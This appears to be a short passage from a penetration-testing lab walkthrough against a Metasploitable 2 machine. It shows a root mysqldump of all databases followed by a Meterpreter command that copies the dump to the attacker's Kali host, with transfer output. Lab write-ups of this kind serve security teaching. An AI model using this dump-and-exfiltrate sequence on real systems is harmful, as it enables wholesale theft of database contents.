 mysqldump -u root --all-databases > /tmp/meta2_db.sql
exit
meterpreter > download /tmp/meta2_db.sql /home/kali/meta2_db.sql
[*] Downloading: /tmp/meta2_db.sql → /home/kali/meta2_db.sql
[*] Downloaded 828.19 KiB of 828.19 KiB (100.0%): /tmp/meta2_db.sql → /home/kali/meta2_db.sql
[*] Completed  : /tmp/meta2_db.sql → /home/kali/meta2_db.sql